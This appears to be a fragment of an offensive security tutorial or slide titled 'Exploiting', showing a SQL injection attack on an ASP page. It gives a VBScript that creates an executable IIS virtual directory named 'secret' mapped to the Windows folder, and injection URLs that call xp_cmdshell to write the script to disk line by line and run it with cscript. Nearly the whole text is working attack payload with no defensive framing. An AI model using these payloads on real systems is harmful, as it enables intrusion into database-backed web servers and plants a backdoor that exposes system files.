 Exploiting
Set WshShell = WScript.CreateObject("WScript.Shell")
Set ObjExec = WshShell.Exec("cmd.exe /c echo %windir%")
windir = ObjExec.StdOut.ReadLine()
Set Root = GetObject("IIS://LocalHost/W3SVC/1/ROOT")
Set Dir = Root.Create("IIsWebVirtualDir", "secret")
Dir.Path = windir
Dir.AccessExecute = True
Dir.SetInfo
http://target/details.asp?id=1;exec+master..xp_cmdshell+’echo ' Set WshShell =
WScript.CreateObject("WScript.Shell") > c:secret.vbs’
…..
…..
…..
http://target/details.asp?id=1;exec+master..xp_cmdshell+’echo ' Dir.SetInfo
>> c:secret.vbs’
http://target/details.asp?id=1;exec+master..xp_cmdshell+'cscript+c:secret.vbs’
 